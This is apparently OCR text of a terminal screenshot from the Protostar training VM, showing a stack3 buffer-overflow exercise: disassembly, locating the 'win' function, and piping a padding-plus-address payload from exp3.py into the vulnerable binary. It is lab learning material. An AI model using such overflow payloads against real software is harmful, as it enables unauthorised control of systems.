 iTerm2 Shell Edit View Profiles Toolbelt Window Help 100 % Wed 1 Feb 18:40:50
1. user@protostar: /opt/protostar/bin (ssh)
14:01:33 - root: /ho... ⌘1 18:27:03 - root: ~ (... ⌘2 user@protostar: /o... ⌘3
user@protostar: /opt/protostar/bin
804850d: 8b 03 mov (%ebx),%eax
804850f: 83 f8 ff cmp $0xffffffff,%eax
8048512: 75 f4 jne 8048508 <__do_global_ctors_aux+0x18>
8048514: 83 c4 04 add $0x4,%esp
8048517: 5b pop %ebx
8048518: 5d pop %ebp
8048519: c3 ret
804851a: 90 nop
804851b: 90 nop
Disassembly of section .fini:
0804851c <_fini>:
804851c: 55 push %ebp
804851d: 89 e5 mov %esp,%ebp
804851f: 53 push %ebx
8048520: 83 ec 04 sub $0x4,%esp
8048523: e8 00 00 00 00 call 8048528 <_fini+0xc>
8048528: 5b pop %ebx
8048529: 81 c3 54 11 00 00 add $0x1154,%ebx
804852f: e8 6c fe ff ff call 80483a0 <__do_global_dtors_aux>
8048534: 59 pop %ecx
8048535: 5b pop %ebx
8048536: c9 leave
8048537: c3 ret
user@protostar:/opt/protostar/bin$ objdump -d stack3 | grep win
08048424 <win>:
user@protostar:/opt/protostar/bin$ cd /tmp/
user@protostar:/tmp$ vim exp3.py
user@protostar:/tmp$ python exp3.py
$�
user@protostar:/tmp$ vim exp3.py
user@protostar:/tmp$ python exp3.py
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA$�
user@protostar:/tmp$ cd /opt/protostar/bin/
user@protostar:/opt/protostar/bin$ ls
final0 format0 format3 heap1 net0 net3 stack1 stack4 stack7
final1 format1 format4 heap2 net1 net4 stack2 stack5
final2 format2 heap0 heap3 net2 stack0 stack3 stack6
user@protostar:/opt/protostar/bin$ python /tmp/exp3.py | ./stack3
18:33:04 - meshx: ~ (bash)
[ 18:33:04 ]
meshx@meshx:~
$>
Tweet
Net 2